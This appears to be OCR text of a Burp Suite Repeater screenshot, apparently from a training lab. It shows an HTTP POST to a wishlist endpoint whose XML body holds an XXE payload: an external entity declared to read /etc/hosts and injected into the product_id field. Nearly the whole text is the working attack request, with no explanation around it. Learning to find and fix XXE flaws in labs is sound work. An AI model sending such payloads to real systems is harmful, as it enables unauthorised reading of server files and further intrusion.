 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Dec
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.109.171
3 Content-Length: 215
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.109.171
9 Referer: http://10.10.109.171/product.php
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/etc/hosts"> ]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
22